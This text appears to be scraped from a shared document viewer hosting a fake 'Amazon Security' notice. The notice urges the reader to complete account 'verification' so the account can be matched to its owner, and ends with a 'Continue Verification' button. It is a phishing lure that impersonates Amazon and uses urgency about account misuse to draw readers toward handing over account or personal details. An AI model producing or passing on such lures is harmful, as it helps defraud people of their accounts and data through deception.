 ASKDOVUGW76873URH8UYHF
Trying to connect...
File Edit View Help
Some fonts could not be loaded. Try reloading. Dismiss
Share
Sign in
Fit
View only
amazon
Welcome to Amazon Security.
Note :
To prevent misuse on Amazon
accounts, System requires verification
from the original account owner and
will immediately match the Information
contained in the account to ensure that
the account really belongs to you.
And if you feel someone is accessing
your account, immediately change your
account password after completing the
verification process
Continue Verification